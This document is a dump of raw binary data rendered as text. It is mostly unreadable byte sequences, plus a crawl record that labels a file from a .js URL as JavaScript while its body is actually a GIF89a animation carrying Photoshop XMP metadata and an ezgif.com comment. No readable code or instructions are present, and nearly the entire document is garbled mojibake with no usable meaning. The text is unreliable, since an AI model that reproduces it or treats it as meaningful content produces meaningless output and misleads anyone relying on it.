Ёy7G /PI��y@�\�7n�ʰ�w���H����Zw��L�g�zJl\�2 S�Ř˵�̹�Й�&%���|��L�g)0�'xp\p�=���	ǆMC*�-�T���[ ,�^5�DV�h`��7gץ
�;8���q��L���U�Ӕ\+u�I�U���Вk&L�0LZ��P���`�z���������Wd��ˮ�tCә�E(8Xӭt�0�O����o���l���A^�� �LrU ](��H�w��m|SMջ�
-��.� =ܿ�8`_��Z��^��c*��rΒ���;��<����:��|��q!l�6f5�u�(�L�}ypm�ƙШ����I@ҴlZ[SW)�h�3��٥��.��	�,ڣ����m��@�u�ڜ�_�b0&�r%D������)���
� �l�]�k�ݿ9�gȭ��PJb��h7��4�w����,��8���=�K1��G�"�ɽ&���^��2yu�=�����Ɇ� �PߺM�.��c��d�v�{.O�Ӝ����9��G��<>��O�. y��Uc�d7���y*�l� ����ʆʉp�'οYCv+.Qr%�0���9��RF@�<�D w� ������������ p�m��!�:��b_����:^R[���G��z�[�	m�H �a޿ Zd� `���@q�4]VAFf���*O�X��{�[+�?�O��9my�t^����|�����h�}J�� �șm����<��Tc��.��~മ�����ST���� ��㳎�ސ`�9��D.E�J`�L�~�5��cB �S ���M��0�:)�O'^H�hV����@�p22����ʘS��Kq9���N�FQ����1`"��_��|�^5_��S�Ȯ��Ђ5�p7B�Aܝ.W^��fd�{�$�j��i6.O
�R[" p߶�*�A7HF�� "�� �.Z4��6� (���}t�}�p�c �"�<1��;J_c[��8l"d}������
���,0� @D�"���CFb���"\�.y�"Z��:LI�Qn�q�<��t��A/)P��H%�q��Ħc� `!����洂�J`6���:���������%$���a�A!���h�k��g��cp���	�5\�s���W^x�5��H��h�T>�\auS� a�� �P����00 �f,^��QcF+=ZQR$�?L�Б�J�-Z�hP� �
<����8pI2e�.cƴq�G�&Mz�����'Hn�(  � 
4h`A�N`�r�PcȐ�:Z�`��C	�N�;!B�}&|(�aB���X�ƍ��y#G����@&�7����P�'�$N�m�tiӧQ�V�Q����
�9�A
�E��1$ɒ'۪\���%X4���>]�~��v�ݻ>�8������ɠ� �Ţ�)	��[P�v�hik�T� �!�����a7|� �*�0��1���,��8"N�!;=��C���?N�3�@��`���k4�J��6�PM?������OPP!��
80' H!''Q@�
>�sD<-��ñ�4��?��L3Ǽ����5�sċ!Dx�,zk -R����/	uLJ�D|lm�1��j>�t���� � (# K,jp�O>�4T���D?�O���8��V?1�X܄�l��5�t���_y��/tH��RR��"�7n�@��AРr�B��ѵ.%r>!nP"�ԃ`Ae�͔J���SA宓Q��w��\�_7�qFW^{��`gx�fbq�/�8�
+tH�ݜR�a�i���	*�@j���v�E	BZAY�䠷���$��D�z����~�6��\w%�`�e	q�]8��?��'��A����6��l����u��.���$|x�	%:h6ZgU@�n��Y���^���h��itp��_eTG�c��xB�!���'�4ޘ��� {d�F'���v�	���"w}�ɇ!n� ��(���G���QA-�g�]���X�a�^��hZ=q���x#�+tpO�nB��]P'x4Tt�~̃ӿ��Q���B	�+�c'��q�}D������]讀��E���q4�9r?zX�`�ik?�A�|2�j��
n8��5��A[�K|p�8������`�N�y�8���8z��w�ٙwx&G4�L3L��f0.iЃ�ʠ�7�AQ{�Z| ��q*u_���f��EHN?�;�S�`B��!�N�A��@��
] �щ*c�@G �!�t���HG�|�!yu�o�b����2J��pDeU&Xp'z���#���	^a�
8�����e�R(YI���ty|�,$	Q��0��2���G��p�3�=���E����N$cшE*��da��u�0�{��� 58L/l_��Gv�����#�(B A��G�'(E��E����E$hыXtB��D#�h���jh�Tf3�	��D��&(��Fz��hc��%<�aS�|�1w���!��7aFk.��k�<�y�xB���6��@t4���D��8�كOUǘ�#Q|E�ռ&(��ю���k��0J�AlӺ#۩Kb���D\�zě�®��)'r��_���PG����#��Vc�����~����j3�:�Fd�)���F5�S�j�1}E(�8D��ã�I�=�a��̤�pzS�v��*��g����F�zTN(��HX���X�6��`&U8<��,���lvC�PH�W �2R�s���lW�����B���&	nԗ��G=x���ʳ�9;^���:����� 9@OT�[���,��]�J���# �HN�mmz������ăE��w㷎�o3�����n�L�[^!�
U�%���#�#_���p !�80Yr��h�V}�VĎ��[���qY�hq7���{�x�̀��h�e�B�S�!�& �n�@�*=�k��j����C�#1hBK"} ��E��_j�Ƅ�t��!�Y���fq?�����q�e�P�փ�~s�\M��|�ju�ɸ�7@B� t$v9�G�v͇)`�aq�
�F�ѱL1[���hl=�˫fx����񰓇Bң=F�� �`�]��$��}��C�-����%1o\������(j�������J;�ٍ���cl�_�w��3�j!
N�m����j&"�p@�-	{�ۯ� E�>
M����vh�Gf�c��ݐ�����47<��<	@F��e�&,��Ij|����4qMHě�%�E�:���n�X6��l\ɣ��F͝\M����9�ra��V��Wэ�M��ܮ�x�G�Z�[$�:-��W�B����<l��[��F����~t#�9�=��0��;�نг������'��.���h+���o���g����E�l�n�� �y:<op�wᠧ��I_<��xʰ!6��z׿��z=����AE�E�w��������ҷ��Mn9y�f^��Q��7�l��=jc�s/��>X�#f�6��>|�>��$�`t�=�`6(?�z��=��-�z�^���'"6R�t���+3�s�~�Ѓ;&ZL@|�|�����K�E`
�3�@�@��7{[�A��m�`�.#�.;��[.g($1k���?1s,�>\a��>��L�g����+����@��68
��&x�:�s�@����)�B�A�f��E\D�Yu��/�4l,��42�y(�4@T�D�t�$ق�8��m�C;,B!��=<��;��k�@���)_����m�Y���Y�u��f�c30��#�t@�s@���P�A$E7����3��s�6�CD�<(P8�?T<ߺ�]��g�g��0SF��v�GI�DKt���2��Fi\?Hkd@y��m�C���jG�G=��؃Y�7�cGytGwt1L���@���0�<~��t�G�Ȃ�F��O0�S��$e��L�@��6��<l< 7 �]�5���$��H[<J�$I���J�蓶蓇shIj$ȃ�:�� �NH�� ���H6����2��D<��G�LJ�|G��]LJ��A��l���ʫ��5tIyPH�4:�$KW3K.��JG-]�@ɹ�Kw�ˍ|J�����AMyX�z`
���������B,�1p�)PKm��A��cG�zJ̬K[�/�\F��L$n�ex�Wp�W E�D��`3����ؔ͞�$��
�?�ͷ�M�t6�G��˼dF~�b
�sP�L�I�LMQl��b��Ī4*�$�MD��,4��GJ�ĤN���d�D��G��g`�s�P}M@Mp�tI��O7�Oz��*��pL$6H
O�B�ͦdP��/��|4NKL�<�kX�k������N*Q�-�JQ��z��N$x�-��X�.y�7��KJ�L�j����ΑtAE�R`B<@�L8M$�t�G��7�݉�&E�!��D���|� p�= @9�4�.��e�g`�H��?HG�bGlG�P�|�܅E�7����s��G��S�S�Q�Lj�F("XM�Wm�L�S>��)�h>8�H\���m�	u1�S��c�0u�|�P-3g�APe#}���sh��;��CU=UZ%WZ][�I��]}�1pH @���\?�BJd�K'���[GL��h��t�A=�@<ЄL8RjLR��-}�S�xU>(�WŪtm�uT}*�x���ђ�E�T�@�=��,����z`��tӃ=M��A=u؛E$��(�I���]�P�x�]˵��Rh��<Y����4S�m>�m���M�V��P��Z,4> 4�z������.8T���H��ԑN}�+��5b��mT�N��P=؄�Ff�f W}�XZE}R\2�R���m� �2����'�9O��-Y0�����I�eP���.�ڿ����s��ŒÕ]àU�*3(}�8�Uײ݂� `K���Hx2��]�cڹU�ѕޑK<c��Mu.{�.�Y�%ȇc�]����X%׍*�=�����؃�%Z(�'��]�R�k���-�ͺ�=��e�L=��K]��Ѓ�ֽ�k8�%�~��`��rȞ���1��M� �к\9 ���߶V�E��^�=�VT�581�<u �<`
�]���Pf8_���~*׍*�!��h>`L�Ӗ�����8-Hx�Gx��m�&϶UP����MTB��06a��g�B�k>u����d�e�!ep-E��~�c��a@k�6Ɏ�:��������2P�P�b*�����*�ܢ�Km�t$���K&�,��ά�l ��E�8�F=b�c	�S�$Fd�2q�@~�oq�Ҁ���[��*�+n26�-��]�/f[(�_G��PPTųGMm,g �8�Mp���	ۨ#K��.J�a�9�D|�@&�L�.���0D�b^~�G �Tfu��[��70��c>�x�We�d3�[
}O���L�N���e)R܇���ʬ���1C!?r���9ǔ�\v��G�_x�y�,�[�K�\�g~�_�؀~VJԴX�3�N�]H���e�]ܕ��է�%����A�]���i_�t>��8а[�b*f�F�y6���ͺ��c�>f�a���*V�bP{x�����EU������V����]Qf�%%��L�N@����-&k��6���_�^��c��~�j���2�GK�F8��Lhj^����]�i/�k�U��.i�k���������-�*�������mh�n ����P���z��GZc]����^��K0ek}t�)Z�zh�f(�FGh�� /�e�(/�f'����dj�)�݂*h4��g �^h�}p.a�A�>n�����l�#gh>l�i�o.�/��(՞�׆�؆�L��ڞ���2ȆƊ���~0�7�5`qV�����~8�9Ѕϴ~0�w����*�b� � Ǉ"7�vȇ$���<�X �Mh,o &��s��T�U�`���ԯN�� Q��ɓ��_V�6���s58�Ƃ�9�sdh>}��:��qh�[�[��Q0t`@�ZP�_`�Fg�|�(4cL�2��~`�Fg��*��Ig"u?��Q��7 �t����mȭG��~H6O�5��Zgq5x�~(<'�~�] v]0�>�w؇i@�wtB7�Q@t`P�EwtFׇ~PYˆD��~�G�t���l \��6��)u"��SKU'sV��K�u�?qk��dHC`sVHV�w7o�c�: ���A���s?'�S��J }����a�xa��h�o�h�v��[{�)�hhtph,5͡lx3b�r�cr�ctuL�l�`r��f�tk�w�6��z8�LzO����ƪ�A@xAXxK8KxxR ����F�<ߒD~p�K�tF�&O?
wp�Dd{�_D�wH s�w��+�1qK�u[�BX�c(=��cvS �\@|b(��j��@r%�<o`thp.;FK�4n�|�FǇM�L{��?�!��GD�K�z���y�U=H��އ�o,V8���s���O�4(x�uB��y�x�U�sT��@tq��CG�hp�F��ƲWd|�~ �F��_�t���9M��'�g�W��kzz������~s7�}���g67{�ws �x��4Wh�B�4U�:��Y���_?}�n�6�#���������7�ϸukyc?|'g��x��5t���T��g��?�-���6g��ֳg��=���j�j�.m�t��e�_�5b1Yk�,�5�0��s����1�/b�i�*��nc�a�����/��u��=s	�����hNw��4����3��@�9}��T�WWg���װbY%Kk[��xj��{�<���	�8�X�i��S�H1g�[̲۽�'����̔�Ρ��T�f���s����z�R�f���t������X�O2
h�����O2vDG!��P*�WG9�TDF� ��4"a��L$݃�K0�t4�!6�t��z5�x�z�=�W�#��g�V\���c0ab�9��+.�O5�B΅�R�;�.�R4���܉)��I�a^����qʙM:tՈ&����n��:���$FG�vV<%�20��1�\�OE�8�1�a���L���:3��O:ӱ�QPK�&'|�����؊�"z��k[m�F3��ÊX�$j�Y)��k,��ni��1�T�
C��r!E�D�F}0��ͪ����>4I��.AC���*��M�Xڍ}���#�|����}���c�M6!+F��gV���EG\�\"� �QQ)߆k�-�$F��tjvf��Ku�,��W$�{oi9�3���S�A_q�SY�k�'<�m,K/���	X��V,F����Ȩ±�]���%�K�?*�"�v#��F�̼��3��&�y�}�R���	9X��UI+=[l�#o��OYb%S�X
���0%c�!�$S�<�j�mq��r�)���?��~i>j+�X�&��O6��Ls?��ԏ����3S|�A�^�~,�F�[ta����l���v�T��<��X�y��N9Y���������.���&�s�	3%Q�w�<��sS��<��pC�02(����Ɗ	NP{��&�ѡQ�P�8�K`��8�/��@��F0j�2�,�m'�[?d��q����Κ"� ��x�K���<��
�SHrP�u#�K�4�, aN��MaR���b��X���B_��/	GHD"�_�m/3L6��E̬�h؋N"��rgF<����r�!zI(C�0�a���`7��E�y1v(�*ta��/�8Fh��g�#!��U�������'�������a�W�a��o�3���"Nq\C#�p�L�A$&�
>�� �c����B�K�bP�B��u�-ÌDHe���# ��?bp�K�����5rm�C'��� r�/�Y$n �}U7h!	qZ4�)\�J.
���R�7q�]��1��b� �+m�Ҷ��=�"p@�1+P�nc��  "��mp��ۈD/D�H�A�j$"!	I�EfZ�(Թ��p�1-9k���n0b�\�&��G�6�鸆<^�3��`2�A2�`ӄ���]�����0y�C(B�T9<�����d/�լn��Y��f��Q���%�9�W�����5�+ei/��yQg�ի=v���&2ZY�Ms�S�2#��c�YH ����, ��Y�n����*Wi�¦6�1�u�Z�Fl����-K�1�8�kx���n�<�"����C"8��l�"�A�@B	�F�����t����J�WU�VU�]�v���%�xۊR���굓�:��W�KgE81�{�������l�b���r3k`9 X���lVᰦ��,i*j���^0b(�+'л�W�����E/l��nc'^� �1_��m�M_�XX\������\G�����u,d��u�+�p���Y�5���2��Lee���x��eA�Zi9�>JQ2�,p��p0���b�r�y�Č�qCv��x��Ak��Yϴ8�D��Y����!tJ��)߯��@��0�+��o�#�O|�����ya�lh� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js
body_size: 215004
content:
GIF89ad d �  ڬ�뫘�wm�������	uQH6��������t�D�ʛ�wteWRCjfV���ۨ����cXF����������ƺtiV���vgd�vmI5.��w͆v�VN�{��xwܵ�{���r��������2�!�K�ʖ��Ƽ�������vvzyvq�f0*(��˻������dY�4��ii�yh� Yٙ�������̥��6��#��Ƿ���������gWU魧ɜ�wsY٭�ݽ�jcI����i����Ƭ�����ε�ͭ�������mE5����h]�gduXW���Ꙍ���ל�Ȍ��M�jieUFCl6,��ۦ�����rZc���ʹ��ks�����̖������ti����$���ܺ��0!�UN���TmK���WUReGDsTH�(ntfI�Vw'.����'�����E;dzVyGB�X_�������_�FC=݉�᥌�ƭ�k�xkm���I!FTA6U9���iivkse�ǿƌ�9<���eJSYJNktu���,�kn笵�=����HIO���{sI���^) �����_Ya����!ZΥ�wESi\6έ�罽ƥ�޽����޵�ѥ�罴ֵ�ŭ�ƥ�ｳ���έ�޽����޵�ｽ絵Х�ֵ����ս�ŭ�������絽ﵵս�������   ������ﵽ�+wk
,Ee{��Z�Q&�K�������c���������1_��|[����)���������*���bg���1����P��Mq{� �����h���o�c ��� >6Xe���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:8342F5FF710311F08446BB51EBB3FF37" xmpMM:DocumentID="xmp.did:8342F600710311F08446BB51EBB3FF37"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8342F5FD710311F08446BB51EBB3FF37" stRef:documentID="xmp.did:8342F5FE710311F08446BB51EBB3FF37"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � !�(GIF created with https://ezgif.com/maker ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&����HD�%j�Ksb���"V4Q+�4xP	0�Ӡ��JE��P��0\� �0��
B�@D�Ĩi�bKV#��)�D�dr$I"xl�\m��9�hƢ�bA�|b
�#�"M�`D�0��@XՇ�p
Ș6mɘ�p���qc�B�N�t�:�-o�����LQ�`�	�'���]��I�R0�L�����*Lc����k������)���Im�u��䦫��XxQԅ��Π>�"���7l4q�UQfC(
0�gk,8	
h1�r�Zj�%RI'��@҈�N+�1L'��Z,2�F�A� Q�1�+��\B����4��`���Z�a��i�[���ZIഞ��xb�1xB�'.��N>���aC����@��a���q���ɀ�(�TD�i_!ɔm�$%z��4�l1d�AL���e<���`=-V	b����;��xN� _��L��tWm�WVZku(����W{7�%i�sp _�0ŀ����O=	E�6��PBr��_MR 	����Y���OJ9%��8�
.���]x�	(��%
a�ca@��X��bVٶ����4� ��$>��2hA�	���ɠ����z.)��1p9��Z����(�,aHA�T���H��L��f9� ����Ճ��5޹%��H$����*8��4!�T�zZBR2%��%�.�|i%�=fTUp���(K0a$,G�Z<$gc@(����e�I�$b@"�`�t"�$"��`d��&�h��]\�x$s���0!�cG<0AB���
g���iL$�I�eA^���M�!E�@#T�D*.<�!���g����D�I��o�@��
FvR(���)��=���W�ǂ�Ms�f$��_Tb��'�@�Ѕd�Y����&P�.��Ox-Z�Y8��@BB��9�&Z� �,�����*�@���3�8A���W��f�pX��X��� ��3"�&8�,p��)���Q0`4!
��.haZТO�0rT�z�x�_�u��Htx���@�,hL��WdP &�h	Hf��l����#|� "�� �l"-d Y�"
Ȑ�.��]�� -�-���d��O� D�HHj��#�B�L@� �\���36�� $F�5`fA�H�,��������3�� M< .
����@�.�@AZ���H�:�v� ��80�F��_�e��˴M����_5�@��$������v��.-#P!�l"pA@ov��.�N �r�"�/����� P� �:ֳ_��e.� ��j vb��ȴ����vj�9�T�x`�n�Q'N� =�(%E a���Ȥ:# ���&}�K#�/@��PVN�S��_� P_�1LL���d@�%�ϙt��No�7d We �Y@ x��Xk��_����(�IE�V��B@��0s�v�v�e��#���+8U��� �H�S��S�@ &0�TpUZlS���t� xV�H�r�_� ���i�PH�Vct]�IW <!�:��µ$|�u�z'P���g����s�����tkጓr�ܝEh#  ��w*P�8��|�������@���k0U��/` 	�\~EG\�����r��DJ���F0��Yx3��ͅ�g��	����p�TP��5굫�
����}�A����w���i��� 8����,D0[(#A�/��b����XA�EPH�� �""���
Rzmz%�����
1�#a0|��i\c�9	����g�B�π��1a@עM�p@VG@S����I��f�},��8�ӟƀ�g<���@5��@�)����-�
C@#��0�q`,y��0��R$�(B\���fl.��R� �,Ɵ=-�i�Z�5�������	F�.�RC<��Xƺ�(a%�[ɂ�F�)�J E�+�<�|�|���� O``a�����[m�: n�CL��`�ߔE���X?�ˀ��Q^r��pE]���� ��_�ހ%���=��2�Z���m�O�F��u�Y_T��0�-��0�ɵ ����񲕬��
�`e֤���n��l�[� 1t��`���&�������"����!<�`�䂞E��<F�2���w�?��IK���BA�b�7�g6:,LЁ(ݱgh�@*�j�G<0��d_8~�|J]��@�����9�v�v�Ƕ#?
nP8p�i��2�w;e |�}5P��X��� Q�{��x��M\%a�FF�Z) ��h
"�]���y7z�a?�PQ��z�j��_i6yp&  �G{T0dI�R�5]����J�6r&�reEa�SS .�V�v#i8 ?�0�j�)	h�zJ`f�F\�&�wbP��E��U����YF��Յ'Hh��V! S,���@s2��v	A !��1Ɔ����>�7�:�ܧ��7p�n��Ȑ{�R�@I�%ZieR��U�  *`RH .���y�%pn��0��M��՗�j@H\��n���vJ= n�A#׍"`N�eR&�
��LDX�QH0�F`7�bxsFwK?�P�1�����ȃ7j�uK����.�\�q��nЅAݴD	i]��= vyZ  X�F  HP@^�v$)pP����*���Gw���nX@������dI��]E@Y��0�Y�a!yZ̅Xp	�H�]� ��v�p� ���M��ҒEщ���K3�	��
yg��^�洄#ER$Y`���\��&���D]���G��vK1����)�Ȓ��|@Bh&G��fi^��j\�E�d@�D@^�M_d�_� *`�\P0]PH`!9�T�v�%il������ؘ=�����	�Py 	iI�I���^�Xu W�D6��%`�% 5�^��]`T�����(i	Е�����z.�p��X�5{7pYPƉ �&`O I�ٟ�4�c&`�9�W��iFP�`]p	�(��p��	p����_����g�w�XY s�7�tg�XS�W��9���:�0�����Q�`�� X �Z��ti4>�x�1f}���D�y0U5�	b�	yP.�-��iM
�3
�&	z	�� �0��B�Z#� 1�(�`1` x�G��p�2�5G�f���� `�z�X����ɢ�,J��O`g  �睗0� ��(� @ m� o� x�4-���:�wK�t���f`̓�����ʢ�+��m�t��7Fp ��` �*����� � m rPdP
@
��t�Q-�fWa�|��	�h�p��A\
��ڟ������քQ�z �P����*�p���d�M�op��� r� M0���#�@
��	,�YP���`qgA4��-I3�-J]D�����*�W��'8T)�	���ڰF���d@
 �
\3"f@gp T�7@�z���3�,+J�F�6�E����I�:���O9Ve?��v��˰��~[
Hz����KW�	p �����m]�1�f�� R��i���ж3˜^Ĳ����'��
L���K�H��{�%0���.�y�T@��;�����c�0@�J� ƀX�f��t�R�E�1�@�R��v؊ h�
�� -P��KH����T T�u@AO�T�D����-[�3�ϛ�Ȁ(�^$,Ի�lI�E^�3� �;8l*�����j�ܚ
	`�#|�TP[
(��3P��.�'K�3��+�kI�õ����N!%-;J������g@�i����|��D��M���b��`
��'<���)�f�7� �����[A���;<��@@��U� I^]�(��Y&%��܋v@�X�h� �{��p Q\VVb	r:�/�T  p�i���-�1�E�+^�ʐ�����6+����U��˷@I���` uj�b�K����H{H��Y��| �WJ�����.�.P�/ێ]d�PRp^Us��%nH@Z �7NH��p���U=`ɐ�:���`ȼ̤*L� L������ �Y���0�޼Ƌ
�F ��H��N���<���!I����W������� �a�;#̭�
�P�;�{�$� d� a�P�`�`��d��hˠ ��^����'(�ה�lr��� |�
�8��*�Ty�iA %� A@lP�0�H��S���D�D�	»��П3Ў� ���p{���X-��Q���]�e���Wҕ L�S@k�Pe�j�m��P0�B� u���G���	�0�k)�0�ش�Ѡp���������&�.��M��\@ \���O�9ڒu �����j�ڪ=
�p����T#5A8��2G� f�	��7@�۲5;��������`\����=���.U���0$Z����̐]8�Q�=Pu
����ep�'�����0�SD ���	`�Z
��|ܲx��@�N`,�\����@��y �E Āk��Z��pJ��h5���DS�ֳ��d��;P���KABa�	��	'�� �΅�  R  ����N`P�Z��(�l��o�&�`�G <����g����w�Hޜ�@5 w�ޭ��S}׷��y؛@���-ڎ�M�H 
�l�N�\P	���R^:P  �4`��`�0�FL.�!�\�&�h�B�	m`	�;p�> /�F!ˢ�潛��`�\���ET͋� 
��ð��\�{�p�&��k QNp��������V���@��#�	�
� ۓ��,�� �p��.�(�で�	�" ��7�Pgp<`:��.E�*�	Q.��p���Ġ�fa�� ��s�1��15� . _�HҦ��m����kɟF��I�>����n�G�@=O�  @`P`v/��N���a=� ��	1�	\��
CP��ԗ,���y�	�ӵ���C	
Hp�����q< ��_���:���{�GP`��@S���Rm�
kJ�#�"�P���K����nD���j�����&U� ����`PP����| ^���|����0v�� �I( B�.]��2��1b��#1ւDC��x1�#�D��AHDn�8���#�p� 
�b�f۹�-*@	��ftxذ�Ö �.@J���z5kF�Y�" �D��CE�Ċ5q��Uu���`�!_8j��+���i�H��  ��3W�^�~�
�Q�(�p��EQU*9s�^�{0S N�(QT��u��(a�E� C��T�3i@>@���4A�*�sX��@�V����NK�*����X�1,���[q��F"c,��o K�(/�^h����"�4� �\dJL1��xl�a.0
Ҵb�	Q�<�� ���;�2녘��j!\9c��b��ݬ؍�F�@9q��J�P��`�e�b ���������&
��(���-� �<�������=�X3�5�C��`C� �(� �"��"�P҅Θa	i�@Q$B�^�:*���o�@k�L�(�R,[���d��>�!��h� �(E��~��9yA%5X��D �[�y��,�1�N�g=� ����h�On�z3�������U!��V"X���
=` �n�)���5Y�@3;ivE2-�DE�X$ 	�Ė�.)�ۂ�%TP��!�5]ĕH041C���I��8�"�A H!c`n.Ӧ:�B�g�����Y��EFP�v���6�`�܏A��m7!	|�"�H��5�0\�AH�*�s����`)�e���+��ba��wM�A�6��`ꎩ�G ��d�0#@xb�`�-!|e�6)�rYZ� X������6`ub�]���s��̴��T�8�ZqYC��V� 7�GR>�)�0Bs��:���I'ݠE��
�?�B�����د�@�������%� �T0!x��>�V���h�w�$��C�Vƀ��������=�E`:��j@�b|�34��>�t��f�&��!�w�X��P�X��x/(%�`���T(�Vv�\Bs��E�Ne$.,���!��m���� �ō}��1�3��G]��	:��s��VA��Nv�� e0`�.q�)l��q͛��.�Q��^> 1L1ux� �-�τ~C�ɸ�!�0��]�
Mh �.p�xx�@�2�*H ��b=@J�}* � ܀���@g耷+TA5�]��>�5,{������Lj]�ĚGj�Q���`�#*M����F	y�"h��2o�˥ A��]��� j ^v@Z:(���N�,��@4� ����Gl,'6a�l�r��f �y��eL!:`  k��
f�5x"$�y��t�IQ�E*�m��i����g>S�]��貉�E�r H�D�X���1�s�
�HA�� F*���3t8�"�����^�Al��?2s��:P���4dY�B�G�@�D%�P����}SM]�YV�t@ �D^�T@���8W��=1��ĬAzIA��S��Y��Xp,�i��� R��q�c�(w[�����5��zX[� ������d�b��;�
:��U�D���t�5��hE���f̭�u���F � �H^�0Ծ�u�����,��51��*Q���O�!�5� ]�| Uhi�[Bl7o^ +h���g���g��]���W�r�|M<��� ��-�X��Ѣ�uC!P�H�y#�����&֞ ��k);�
�5�0�� $+�A%ԡ>1_��X�n�+�Jͩ ��#U3`��
7~�>q�OBg���ַ�Ϟ-e�=�lHOs�BpDd;��6�\��b�#(�^�:@ �Pf�^�%A.�;QQB|��&�+�`��F�x����0�<�:���B�@
M8�y���k�8��	���؊=6\&c5Ab; \<��C�_a�W�������b<x��7�a!8T�'�k���{1�	-�A�b��I����r��%� O3��=�P�*�5�!���O�`Q*h���J�q� x��X+W	A�Tv�Q��� �ش`��e�o^�2�7l ~g�L��5����~ ���%V�}��K�����s�|�����\9�̠��:ץ �]���ŐE�g�r��v�S����
1\����u�ۅ\t������) ^��}��M�z����M�CтR��,y�#AR ��!�Zt� �S,��%��XP��E@q$c|�K]��Y�q5
a�-�^�Dpe��a^3�E�wQy��RP>�$X^H��/"��G5��v�p�ֿ8vXP(2��h|���X�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&���`dIE�b���s<E��E���8z�LO0�Ӡh��E_$}��.N J�P�	�| "AbԴc1����}"E"ir�HQ+o�����]�pc4 �o��G*9
������!UYO�) cڴ%c.ù:V�ƍI2y��*P�z�ŜX3��M�:Q��Z�ѣH4)U
Ɨ�T�2T@Q�i,�X�b"�?jW`6�<��:�8YRIitq��5�n�pY.�1hо�4�u<�6M��U���L,a�
NC�Z0���mtVZk�TR[%MKk����k���Rk��O��Tɋ��+��\B�m��4��`���Z�aC�i$�Z��7IDD�|-�{sĄ��[F�A�TO��Q�5�À7.$Y
ZLg�
X&"� R�g�}A�$�%I��R|�e��{�E3\x4�"_Avf�!��'dG��(��Wkh����Uؑ��Z>�Yچ��Ve4����hYו(p`���U�O�&cb�2���[���W�@� �d6�fh�N�䤓����K.��K�zî�ؕ��eon?WTS�J����Ȱ�4� ��$>��2hA�	�y�	���[���n��f����� �'DTR/��a�l8�ٍ��L�4kT632؀�^9�Z��;�Hx���k��ҠM��S����DHzr_��RGP��֎�U�A�p̬s<Z6ƃ�*P�ZBo�1$��(�p�
�1� &��ZW��p���ˇ�'�[�)��	m6�*�=<"��=0	L�0'E^���9i@"G��@G�����)�I��B.�GD�-�]���Ӱ<��/x(A�d
��ͣ��cá`eӜP	����ر��%`�G����R�3��t���n�G�!
ȐB-~q�3d�c/�ňg �ep���	<�z���(N��i�@U�x"V�3�A#1��ka�D"4�Y���E1�d�`� �C���Ђ���E" `�B&���x�+ak������2�� 
l��	;ZB�&D��"�I� ^����DA2`���>�}��'�!
-8��؃<�����ra�0(|P���	8`���N�����26H� F�5HFA�H��,���8VO�� d�	` �Ѓ_ @�tFv�h�� up".��n���$ �@bD� �e�S�2���$L8���PUc8�f��I�R���J2ދX.8�	��L�B ��t!g�Q�B��I  @��H]1�.�"&0���Ab�I\�$B*�̉	p��fG��*ةA˨�w��G��B]1�࢙Յ3,��Z�Xu&>*���"��H#�7x� '3���YԶ���)�4�I �	p �>u�����,5**��d S`*
��g�H�/|�Y�²\��?Zr�u�]��1�"�� ��̈�}�,�JD08� ���/���2n��Fŀ;��*��� ����h @c���+������+T�Bp@	��jSٹԉ`'��ƭ���  ,Q��J=(����[�o�u�-�+�[ �V�E.ș��F�]�$�i1S���b��H���q�*�U �#�8 V�H��b�0�B��LZh��}4|��Y�@�]�d.f��a ��]kƪWԀ�㱰`�
��aG�@}���X���`��,� �կ%!�"�p�/��\�b�C^�
�!�"H�"�""�t@~QN���|�رm�A!q�b�aR�*�Z�,Ԡ�E,/��Y��q��-��`<�y��  D`�Kf�P�ֵu���L� @���@��<�2
�J�A���N�B�d�TÙ�V$�g�`=+X�K��s���Oт�)�-*��x}4���I���:[�7�C`XQCԲ�XA����ւ�'70`k�@�{�d���,(�~z� ��>¾��[��|p���0\��>��/� �g"�X�
�A�̢� :��Q�)��E�pхp�ݾVm��P���*{�����~2�j>#�B���d��cw6����t"�"���ЅXۺn@���-�f� �8��o¾o0��ł�B� ��'��Ѕ1�~���@�����[���,\�[������r�6���BA0�)�[:La��j��4@1�������>D�����Io��<����.�xE��S?�
�E/�{�<�m�[� >(���pX�M��f�`��\`�5q{k��jV$�0 �����	W�q�&e�t=�_��R|Ʒre�iE� c@Y�gF��p��c@�}pv��}{�`B�n�d*  �@� �n0�X�~�Dk�0�^�2��)�6v��o�E?&  5�z� p� �P}�����p}>V`I�x����x�RR�%���n�{Q��N�]� ^�2,�2��e,�[��& P�T�T� @h`�� 6�P]e`I�`��U| ]�p	��H@u"xZ�fa�&+��Lq�*gc�o-�|�&�z�Yp� Nw���劓5�ud�p���Q^�p	� 
 �F� pu�uR�N6�O�����腹イ�i��l� �� pg`H=�C�U�?� Q�u]5E�DVe������eu�����h���_����.�l�l��VTY`XX�P7P\n�s����U�ږU�(� ���]PI&�^�� �� ����V��$��MQ������r�V��   X����u��CsX���U�QR���TISiR��P*�  
�@x��q,)^�� i�LQ���ry|��o2�!�@��	�T	 ��\��"�ԕ\����TʤMv�e�*� ����ו򳒓i����8�-HyƗ�<X.�n �z�
P�n���U�%��iY=� ��dcᄛ���p��QF� ��0��∓� ,�)`�2E���ɉ��[ �np�8�X�En�O�IY堅�L�$N�e�S`f^��  �i�G��� �M� (
